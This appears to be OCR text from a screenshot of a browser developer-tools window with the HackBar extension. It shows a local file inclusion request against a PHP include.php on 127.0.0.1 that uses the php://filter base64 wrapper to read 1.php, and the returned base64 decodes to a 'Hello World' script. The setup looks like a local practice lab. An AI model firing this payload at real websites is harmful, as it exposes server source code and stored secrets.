 127.0.0.1/include.php?file=php:%2f%2ffilter%2fconvert.base64-encode%2fresource=1.php
新手上路 SQL Injections Index of /
PD9waHANCmVjaG8gKCdIZWxsbyBXb3JsZCcpOw0KPz4=
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + -
Load URL http://127.0.0.1/include.php?file=php://filter/convert.base64-encode/resource=1.php